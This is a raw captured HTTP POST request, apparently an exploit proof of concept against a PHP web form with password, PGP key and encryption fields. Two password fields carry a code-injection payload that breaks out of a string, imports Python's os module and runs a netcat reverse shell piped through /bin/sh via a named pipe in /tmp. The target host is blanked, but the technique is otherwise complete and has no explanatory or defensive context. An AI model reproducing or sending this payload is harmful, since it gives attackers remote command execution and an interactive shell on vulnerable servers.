 POST / php HTTP/1.1
Host:
Connection: close
Content-Length: 833
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9b5MuYWihtUEdV1P
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:
Accept-Language: zh-CN,zh;q=0.9
Cookie: hideDialog=1; PHPSESSID=nu726bpbsqtgolv5a2pmq6rhq2
------WebKitFormBoundary9b5MuYWihtUEdV1P
Content-Disposition: form-data; name="pwhash"
3sIRAJfHaGp77ON6g79DK3FM7RukTT
------WebKitFormBoundary9b5MuYWihtUEdV1P
Content-Disposition: form-data; name="pgp_pubkey"
------WebKitFormBoundary9b5MuYWihtUEdV1P
Content-Disposition: form-data; name="pgpfile"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundary9b5MuYWihtUEdV1P
Content-Disposition: form-data; name="crypt_passwd1"
123');import os;os.popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 12345 >/tmp/f') #who
------WebKitFormBoundary9b5MuYWihtUEdV1P
Content-Disposition: form-data; name="crypt_passwd2"
123');import os;os.popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 12345 >/tmp/f') #
------WebKitFormBoundary9b5MuYWihtUEdV1P--